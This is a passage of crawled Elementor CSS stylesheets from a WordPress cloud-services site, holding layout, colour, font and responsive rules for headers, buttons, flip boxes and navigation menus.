);color:var( --e-global-color-astglobalcolor0 );}.elementor-118 .elementor-element.elementor-element-b5ec74e .elementor-button:hover, .elementor-118 .elementor-element.elementor-element-b5ec74e .elementor-button:focus{background-color:var( --e-global-color-astglobalcolor1 );color:var( --e-global-color-astglobalcolor0 );}.elementor-118 .elementor-element.elementor-element-b5ec74e > .elementor-widget-container{padding:2% 0% 0% 0%;}.elementor-118 .elementor-element.elementor-element-b5ec74e .elementor-button:hover svg, .elementor-118 .elementor-element.elementor-element-b5ec74e .elementor-button:focus svg{fill:var( --e-global-color-astglobalcolor0 );}.elementor-118 .elementor-element.elementor-element-1a67ae8{--display:flex;--min-height:22px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-118 .elementor-element.elementor-element-1a67ae8:not(.elementor-motion-effects-element-type-background), .elementor-118 .elementor-element.elementor-element-1a67ae8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor2 );}@media(min-width:768px){.elementor-118 .elementor-element.elementor-element-ac85fd6{width:100%;}}@media(max-width:1024px){.elementor-118 .elementor-element.elementor-element-4d5e3e5 > .elementor-container{min-height:337px;}.elementor-118 .elementor-element.elementor-element-ac85fd6 > .elementor-element-populated{margin:0px 100px 0px 100px;--e-column-margin-right:100px;--e-column-margin-left:100px;}.elementor-118 .elementor-element.elementor-element-b630386 .elementor-heading-title{font-size:50px;}.elementor-118 .elementor-element.elementor-element-4f432c3 .elementor-heading-title{font-size:var( --e-global-typography-343edee-font-size );line-height:var( --e-global-typography-343edee-line-height );letter-spacing:var( --e-global-typography-343edee-letter-spacing );}.elementor-118 .elementor-element.elementor-element-a32b839 .elementor-flip-box__front .elementor-flip-box__layer__title{font-size:26px;}.elementor-118 .elementor-element.elementor-element-a32b839 .elementor-flip-box__back .elementor-flip-box__layer__description{font-size:10px;}.elementor-118 .elementor-element.elementor-element-a32b839 .elementor-flip-box__button{font-size:17px;}.elementor-118 .elementor-element.elementor-element-9405321 .elementor-flip-box__front .elementor-flip-box__layer__title{font-size:26px;}.elementor-118 .elementor-element.elementor-element-9405321 .elementor-flip-box__back .elementor-flip-box__layer__description{font-size:10px;}.elementor-118 .elementor-element.elementor-element-9405321 .elementor-flip-box__button{font-size:17px;}.elementor-118 .elementor-element.elementor-element-97f3f31 .elementor-flip-box__front .elementor-flip-box__layer__title{font-size:26px;}.elementor-118 .elementor-element.elementor-element-97f3f31 .elementor-flip-box__back .elementor-flip-box__layer__description{font-size:10px;}.elementor-118 .elementor-element.elementor-element-97f3f31 .elementor-flip-box__button{font-size:17px;}.elementor-118 .elementor-element.elementor-element-8c6a19e .elementor-flip-box__front .elementor-flip-box__layer__title{font-size:26px;}.elementor-118 .elementor-element.elementor-element-8c6a19e .elementor-flip-box__back .elementor-flip-box__layer__description{font-size:10px;}.elementor-118 .elementor-element.elementor-element-8c6a19e .elementor-flip-box__button{font-size:17px;}.elementor-118 .elementor-element.elementor-element-19367a3 .elementor-flip-box__front .elementor-flip-box__layer__title{font-size:26px;}.elementor-118 .elementor-element.elementor-element-19367a3 .elementor-flip-box__back .elementor-flip-box__layer__description{font-size:10px;}.elementor-118 .elementor-element.elementor-element-19367a3 .elementor-flip-box__button{font-size:17px;}.elementor-118 .elementor-element.elementor-element-0a0693d .elementor-flip-box__front .elementor-flip-box__layer__title{font-size:26px;}.elementor-118 .elementor-element.elementor-element-0a0693d .elementor-flip-box__back .elementor-flip-box__layer__description{font-size:10px;}.elementor-118 .elementor-element.elementor-element-0a0693d .elementor-flip-box__button{font-size:17px;}.elementor-118 .elementor-element.elementor-element-be78d7c .elementor-heading-title{font-size:var( --e-global-typography-343edee-font-size );line-height:var( --e-global-typography-343edee-line-height );letter-spacing:var( --e-global-typography-343edee-letter-spacing );}.elementor-118 .elementor-element.elementor-element-ca420ef .elementor-heading-title{font-size:var( --e-global-typography-343edee-font-size );line-height:var( --e-global-typography-343edee-line-height );letter-spacing:var( --e-global-typography-343edee-letter-spacing );}.elementor-118 .elementor-element.elementor-element-7c7d26b .elementor-heading-title{font-size:var( --e-global-typography-343edee-font-size );line-height:var( --e-global-typography-343edee-line-height );letter-spacing:var( --e-global-typography-343edee-letter-spacing );}.elementor-118 .elementor-element.elementor-element-4992276.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}}@media(max-width:767px){.elementor-118 .elementor-element.elementor-element-4d5e3e5 > .elementor-container{min-height:345px;}.elementor-118 .elementor-element.elementor-element-4d5e3e5{margin-top:15px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-118 .elementor-element.elementor-element-ac85fd6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118 .elementor-element.elementor-element-ac85fd6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-118 .elementor-element.elementor-element-ac85fd6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-118 .elementor-element.elementor-element-ac85fd6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118 .elementor-element.elementor-element-b630386 .elementor-heading-title{font-size:37px;}.elementor-118 .elementor-element.elementor-element-6e4ce2b{padding:25px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-0957612{text-align:center;}.elementor-118 .elementor-element.elementor-element-0da6df8{width:100%;}.elementor-118 .elementor-element.elementor-element-c95c52e{font-size:17px;}.elementor-118 .elementor-element.elementor-element-9434554{font-size:17px;}.elementor-118 .elementor-element.elementor-element-4f432c3 .elementor-heading-title{font-size:var( --e-global-typography-343edee-font-size );line-height:var( --e-global-typography-343edee-line-height );letter-spacing:var( --e-global-typography-343edee-letter-spacing );}.elementor-118 .elementor-element.elementor-element-40baa20{width:100%;}.elementor-118 .elementor-element.elementor-element-a32b839 .elementor-flip-box__back .elementor-flip-box__layer__description{font-size:17px;}.elementor-118 .elementor-element.elementor-element-0a78834{width:100%;}.elementor-118 .elementor-element.elementor-element-9405321 .elementor-flip-box__back .elementor-flip-box__layer__description{font-size:17px;}.elementor-118 .elementor-element.elementor-element-63dd036{width:100%;}.elementor-118 .elementor-element.elementor-element-97f3f31 .elementor-flip-box__back .elementor-flip-box__layer__description{font-size:17px;}.elementor-118 .elementor-element.elementor-element-4326c7a{width:100%;}.elementor-118 .elementor-element.elementor-element-8c6a19e .elementor-flip-box__back .elementor-flip-box__layer__description{font-size:17px;}.elementor-118 .elementor-element.elementor-element-58b0854{width:100%;}.elementor-118 .elementor-element.elementor-element-19367a3 .elementor-flip-box__back .elementor-flip-box__layer__description{font-size:17px;}.elementor-118 .elementor-element.elementor-element-0a0693d .elementor-flip-box__back .elementor-flip-box__layer__description{font-size:17px;}.elementor-118 .elementor-element.elementor-element-4fa7a4e{padding:10% 0% 10% 0%;}.elementor-118 .elementor-element.elementor-element-be78d7c{text-align:center;}.elementor-118 .elementor-element.elementor-element-be78d7c .elementor-heading-title{font-size:var( --e-global-typography-343edee-font-size );line-height:var( --e-global-typography-343edee-line-height );letter-spacing:var( --e-global-typography-343edee-letter-spacing );}.elementor-118 .elementor-element.elementor-element-ca420ef > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-ca420ef .elementor-heading-title{font-size:var( --e-global-typography-343edee-font-size );line-height:var( --e-global-typography-343edee-line-height );letter-spacing:var( --e-global-typography-343edee-letter-spacing );}.elementor-118 .elementor-element.elementor-element-ad647c0{width:50%;}.elementor-118 .elementor-element.elementor-element-b679b91{width:50%;}.elementor-118 .elementor-element.elementor-element-8d05d6a{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-118 .elementor-element.elementor-element-fbb915d{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-118 .elementor-element.elementor-element-0edddee{padding:9px 0px 12px 0px;}.elementor-118 .elementor-element.elementor-element-f41faa6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-eb089b5{font-size:17px;}.elementor-118 .elementor-element.elementor-element-dc877e4{font-size:17px;}.elementor-118 .elementor-element.elementor-element-22f198f{font-size:17px;}.elementor-118 .elementor-element.elementor-element-7c7d26b .elementor-heading-title{font-size:var( --e-global-typography-343edee-font-size );line-height:var( --e-global-typography-343edee-line-height );letter-spacing:var( --e-global-typography-343edee-letter-spacing );}.elementor-118 .elementor-element.elementor-element-4992276.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://oasixcloud.com/wp-content/uploads/elementor/css/post-30.css?ver=1770017064
body_size: 1500
content:
.elementor-30 .elementor-element.elementor-element-abcf8e3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-30 .elementor-element.elementor-element-abcf8e3:not(.elementor-motion-effects-element-type-background), .elementor-30 .elementor-element.elementor-element-abcf8e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-30 .elementor-element.elementor-element-abcf8e3 > .elementor-container{max-width:1370px;min-height:77px;}.elementor-30 .elementor-element.elementor-element-abcf8e3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0rem;margin-bottom:0rem;padding:1% 0% 1% 0%;z-index:999;}.elementor-30 .elementor-element.elementor-element-abcf8e3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-30 .elementor-element.elementor-element-b586f64{text-align:start;}.elementor-30 .elementor-element.elementor-element-b586f64 img{width:100%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-30 .elementor-element.elementor-element-096c6f6{width:100%;max-width:100%;--e-nav-menu-horizontal-menu-item-margin:calc( 18px / 2 );}.elementor-30 .elementor-element.elementor-element-096c6f6 > .elementor-widget-container{padding:0rem 0rem 0rem 0rem;}.elementor-30 .elementor-element.elementor-element-096c6f6 .elementor-menu-toggle{margin:0 auto;}.elementor-30 .elementor-element.elementor-element-096c6f6 .elementor-nav-menu .elementor-item{font-family:"MarkOT", Sans-serif;font-size:16px;font-weight:500;text-transform:none;}.elementor-30 .elementor-element.elementor-element-096c6f6 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:15px;padding-right:15px;padding-top:1.2rem;padding-bottom:1.2rem;}.elementor-30 .elementor-element.elementor-element-096c6f6 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-30 .elementor-element.elementor-element-096c6f6 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-30 .elementor-element.elementor-element-096c6f6 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-30 .elementor-element.elementor-element-096c6f6 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-astglobalcolor1 );}.elementor-30 .elementor-element.elementor-element-096c6f6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-30 .elementor-element.elementor-element-096c6f6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-30 .elementor-element.elementor-element-096c6f6 .e--pointer-framed .elementor-item:before,
					.elementor-30 .elementor-element.elementor-element-096c6f6 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-astglobalcolor0 );}.elementor-30 .elementor-element.elementor-element-096c6f6 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-30 .elementor-element.elementor-element-096c6f6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-30 .elementor-element.elementor-element-096c6f6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-astglobalcolor1 );}.elementor-30 .elementor-element.elementor-element-096c6f6 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-30 .elementor-element.elementor-element-096c6f6 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-astglobalcolor1 );}.elementor-30 .elementor-element.elementor-element-096c6f6 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:18px;}.elementor-30 .elementor-element.elementor-element-096c6f6 .elementor-nav-menu--dropdown a, .elementor-30 .elementor-element.elementor-element-096c6f6 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-30 .elementor-element.elementor-element-096c6f6 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-astglobalcolor1 );}.elementor-30 .elementor-element.elementor-element-096c6f6 .elementor-nav-menu--dropdown a:hover,
					.elementor-30 .elementor-element.elementor-element-096c6f6 .elementor-nav-menu--dropdown a:focus,
					.elementor-30 .elementor-element.elementor-element-096c6f6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-30 .elementor-element.elementor-element-096c6f6 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-30 .elementor-element.elementor-element-096c6f6 .elementor-menu-toggle:hover,
					.elementor-30 .elementor-element.elementor-element-096c6f6 .elementor-menu-toggle:focus{color:#000000;}.elementor-30 .elementor-element.elementor-element-096c6f6 .elementor-nav-menu--dropdown a:hover,
					.elementor-30 .elementor-element.elementor-element-096c6f6 .elementor-nav-menu--dropdown a:focus,
					.elementor-30 .elementor-element.elementor-element-096c6f6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-30 .elementor-element.elementor-element-096c6f6 .elementor-nav-menu--dropdown a.highlighted{background-color:#2E2C371A;}.elementor-30 .elementor-element.elementor-element-096c6f6 .elementor-nav-menu--dropdown a.elementor-item-active{color:#000000;background-color:#2E2C371A;}.elementor-30 .elementor-element.elementor-element-096c6f6 .elementor-nav-menu--dropdown .elementor-item, .elementor-30 .elementor-element.elementor-element-096c6f6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"MarkOT", Sans-serif;font-size:14px;font-weight:500;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-30 .elementor-element.elementor-element-492b325 .elementor-button{background-color:#FFFFFF;font-family:"MarkOT", Sans-serif;font-size:14px;font-weight:500;fill:var( --e-global-color-astglobalcolor0 );color:var( --e-global-color-astglobalcolor0 );}.elementor-30 .elementor-element.elementor-element-492b325 .elementor-button:hover, .elementor-30 .elementor-element.elementor-element-492b325 .elementor-button:focus{background-color:var( --e-global-color-astglobalcolor1 );}.elementor-bc-flex-widget .elementor-30 .elementor-element.elementor-element-d65d0b4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30 .elementor-element.elementor-element-d65d0b4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30 .elementor-element.elementor-element-d65d0b4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-30 .elementor-element.elementor-element-c2782b4 .elementor-button{background-color:#33DEFF;font-family:"MarkOT", Sans-serif;font-size:13px;font-weight:500;fill:var( --e-global-color-astglobalcolor0 );color:var( --e-global-color-astglobalcolor0 );}.elementor-30 .elementor-element.elementor-element-c2782b4 .elementor-button:hover, .elementor-30 .elementor-element.elementor-element-c2782b4 .elementor-button:focus{background-color:#FFFFFF;}.elementor-30 .elementor-element.elementor-element-319dcc3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-30 .elementor-element.elementor-element-319dcc3:not(.elementor-motion-effects-element-type-background), .elementor-30 .elementor-element.elementor-element-319dcc3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-30 .elementor-element.elementor-element-319dcc3 > .elementor-container{max-width:1280px;}.elementor-30 .elementor-element.elementor-element-319dcc3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:999;}.elementor-30 .elementor-element.elementor-element-319dcc3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30 .elementor-element.elementor-element-f3ba7c7 .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF00;}.elementor-30 .elementor-element.elementor-element-f3ba7c7 .elementor-nav-menu--dropdown a, .elementor-30 .elementor-element.elementor-element-f3ba7c7 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-30 .elementor-element.elementor-element-f3ba7c7 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-astglobalcolor1 );}.elementor-30 .elementor-element.elementor-element-f3ba7c7 .elementor-nav-menu--dropdown a:hover,
					.elementor-30 .elementor-element.elementor-element-f3ba7c7 .elementor-nav-menu--dropdown a:focus,
					.elementor-30 .elementor-element.elementor-element-f3ba7c7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-30 .elementor-element.elementor-element-f3ba7c7 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-30 .elementor-element.elementor-element-f3ba7c7 .elementor-menu-toggle:hover,
					.elementor-30 .elementor-element.elementor-element-f3ba7c7 .elementor-menu-toggle:focus{color:#000000;}.elementor-30 .elementor-element.elementor-element-f3ba7c7 .elementor-nav-menu--dropdown a:hover,
					.elementor-30 .elementor-element.elementor-element-f3ba7c7 .elementor-nav-menu--dropdown a:focus,
					.elementor-30 .elementor-element.elementor-element-f3ba7c7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-30 .elementor-element.elementor-element-f3ba7c7 .elementor-nav-menu--dropdown a.highlighted{background-color:#26B9D6;}.elementor-30 .elementor-element.elementor-element-f3ba7c7 .elementor-nav-menu--dropdown a.elementor-item-active{color:#000000;background-color:var( --e-global-color-astglobalcolor1 );}.elementor-30 .elementor-element.elementor-element-f3ba7c7 .elementor-nav-menu--dropdown .elementor-item, .elementor-30 .elementor-element.elementor-element-f3ba7c7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"MarkOT", Sans-serif;font-weight:500;}.elementor-30 .elementor-element.elementor-element-f3ba7c7 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-30 .elementor-element.elementor-element-f3ba7c7 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-30 .elementor-element.elementor-element-f3ba7c7 div.elementor-menu-toggle:hover, .elementor-30 .elementor-element.elementor-element-f3ba7c7 div.elementor-menu-toggle:focus{color:var( --e-global-color-astglobalcolor1 );}.elementor-30 .elementor-element.elementor-element-f3ba7c7 div.elementor-menu-toggle:hover svg, .elementor-30 .elementor-element.elementor-element-f3ba7c7 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-astglobalcolor1 );}.elementor-30 .elementor-element.elementor-element-110dbd8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-30 .elementor-element.elementor-element-110dbd8:not(.elementor-motion-effects-element-type-background), .elementor-30 .elementor-element.elementor-element-110dbd8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000054;}.elementor-30 .elementor-element.elementor-element-110dbd8 > .elementor-container{max-width:1280px;}.elementor-30 .elementor-element.elementor-element-110dbd8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-30 .elementor-element.elementor-element-110dbd8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30 .elementor-element.elementor-element-8d33370 .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF00;}.elementor-30 .elementor-element.elementor-element-8d33370 .elementor-nav-menu--dropdown a, .elementor-30 .elementor-element.elementor-element-8d33370 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-30 .elementor-element.elementor-element-8d33370 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-astglobalcolor1 );}.elementor-30 .elementor-element.elementor-element-8d33370 .elementor-nav-menu--dropdown a:hover,
					.elementor-30 .elementor-element.elementor-element-8d33370 .elementor-nav-menu--dropdown a:focus,
					.elementor-30 .elementor-element.elementor-element-8d33370 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-30 .elementor-element.elementor-element-8d33370 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-30 .elementor-element.elementor-element-8d33370 .elementor-menu-toggle:hover,
					.elementor-30 .elementor-element.elementor-element-8d33370 .elementor-menu-toggle:focus{color:#000000;}.elementor-30 .elementor-element.elementor-element-8d33370 .elementor-nav-menu--dropdown a:hover,
					.elementor-30 .elementor-element.elementor-element-8d33370 .elementor-nav-menu--dropdown a:focus,
					.elementor-30 .elementor-element.elementor-element-8d33370 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-30 .elementor-element.elementor-element-8d33370 .elementor-nav-menu--dropdown a.highlighted{background-color:#26B9D6;}.elementor-30 .elementor-element.elementor-element-8d33370 .elementor-nav-menu--dropdown a.elementor-item-active{color:#000000;background-color:var( --e-global-color-astglobalcolor1 );}.elementor-30 .elementor-element.elementor-element-8d33370 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-30 .elementor-element.elementor-element-8d33370 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-30 .elementor-element.elementor-element-8d33370 div.elementor-menu-toggle:hover, .elementor-30 .elementor-element.elementor-element-8d33370 div.elementor-menu-toggle:focus{color:var( --e-global-color-astglobalcolor1 );}.elementor-30 .elementor-element.elementor-element-8d33370 div.elementor-menu-toggle:hover svg, .elementor-30 .elementor-element.elementor-element-8d33370 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-astglobalcolor1 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-30 .elementor-element.elementor-element-110dbd8{margin-top:-5rem;margin-bottom:0rem;}.elementor-30 .elementor-element.elementor-element-9238617{text-align:start;}.elementor-30 .elementor-element.elementor-element-9238617 img{width:50%;}}@media(min-width:768px){.elementor-30 .elementor-element.elementor-element-4177aad{width:17%;}.elementor-30 .elementor-element.elementor-element-95b1f12{width:60%;}.elementor-30 .elementor-element.elementor-element-919bac6{width:11%;}.elementor-30 .elementor-element.elementor-element-d65d0b4{width:12%;}}@media(max-width:1024px) and (min-width:768px){.elementor-30 .elementor-element.elementor-element-4177aad{width:17%;}.elementor-30 .elementor-element.elementor-element-95b1f12{width:54%;}.elementor-30 .elementor-element.elementor-element-919bac6{width:17%;}.elementor-30 .elementor-element.elementor-element-d65d0b4{width:17%;}}@media(max-width:767px){.elementor-30 .elementor-element.elementor-element-319dcc3{margin-top:-5rem;margin-bottom:0rem;}.elementor-30 .elementor-element.elementor-element-6dcb1c4{width:70%;}.elementor-30 .elementor-element.elementor-element-81a0cb0{text-align:start;}.elementor-30 .elementor-element.elementor-element-81a0cb0 img{width:80%;}.elementor-30 .elementor-element.elementor-element-62e1f77{width:15%;}.elementor-30 .elementor-element.elementor-element-50cb9f7{width:15%;}.elementor-30 .elementor-element.elementor-element-f3ba7c7 .elementor-nav-menu--dropdown .elementor-item, .elementor-30 .elementor-element.elementor-element-f3ba7c7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-30 .elementor-element.elementor-element-f3ba7c7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-30 .elementor-element.elementor-element-f3ba7c7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-30 .elementor-element.elementor-element-110dbd8{margin-top:-5rem;margin-bottom:0rem;}.elementor-30 .elementor-element.elementor-element-3d933fa{width:70%;}.elementor-30 .elementor-element.elementor-element-9238617{text-align:start;}.elementor-30 .elementor-element.elementor-element-9238617 img{width:35%;}.elementor-30 .elementor-element.elementor-element-f5868ab{width:15%;}.elementor-30 .elementor-element.elementor-element-fadf353{width:15%;}}

--- FILE ---
content_type: text/css
request_url: https://oasixcloud.com/wp-content/uploads/elementor/css/post-86.css?ver=1770017064
body_size: 1060
content:
.elementor-86 .elementor-element.elementor-element-76bf3c6:not(.elementor-motion-effects-element-type-background), .elementor-86 .elementor-element.elementor-element-76bf3c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-86 .elementor-element.elementor-element-76bf3c6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1% 0% 2% 0%;}.elementor-86 .elementor-element.elementor-element-76bf3c6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-86 .elementor-element.elementor-element-c905f59 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:40px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-86 .elementor-element.elementor-element-36ab8dc{text-align:start;}.elementor-86 .elementor-element.elementor-element-36ab8dc img{width:80%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-86 .elementor-element.elementor-element-1ff91d9{font-family:"MarkOT", Sans-serif;font-size:1rem;font-weight:500;color:#FFFFFF;}.elementor-86 .elementor-element.elementor-element-01c3b8e{width:var( --container-widget-width, 90.783% );max-width:90.783%;--container-widget-width:90.783%;--container-widget-flex-grow:0;font-family:"MarkOT", Sans-serif;font-size:1rem;font-weight:500;color:#FFFFFF;}.elementor-86 .elementor-element.elementor-element-01c3b8e.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-86 .elementor-element.elementor-element-9181fe4{font-family:"MarkOT", Sans-serif;font-size:1rem;font-weight:500;color:#FFFFFF;}.elementor-86 .elementor-element.elementor-element-62c0c40 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-86 .elementor-element.elementor-element-62c0c40{font-family:"MarkOT", Sans-serif;font-size:1rem;font-weight:500;color:#FFFFFF;}.elementor-86 .elementor-element.elementor-element-a68e027 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-86 .elementor-element.elementor-element-a68e027{font-family:"MarkOT", Sans-serif;font-size:1rem;font-weight:500;color:#FFFFFF;}.elementor-86 .elementor-element.elementor-element-bea9085{font-family:"MarkOT", Sans-serif;font-size:1rem;font-weight:500;color:#FFFFFF;}.elementor-86 .elementor-element.elementor-element-e6e6445{font-family:"MarkOT", Sans-serif;font-size:1rem;font-weight:500;color:#FFFFFF;}.elementor-86 .elementor-element.elementor-element-b3ce478 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-86 .elementor-element.elementor-element-b3ce478:not(.elementor-motion-effects-element-type-background), .elementor-86 .elementor-element.elementor-element-b3ce478 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-86 .elementor-element.elementor-element-b3ce478{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:1% 0% 3% 0%;}.elementor-86 .elementor-element.elementor-element-b3ce478 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-86 .elementor-element.elementor-element-ab9ca9a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:30px;}.elementor-86 .elementor-element.elementor-element-ab9ca9a > .elementor-element-populated{border-style:solid;border-width:01px 0px 0px 0px;border-color:#48484B;padding:5% 0% 0% 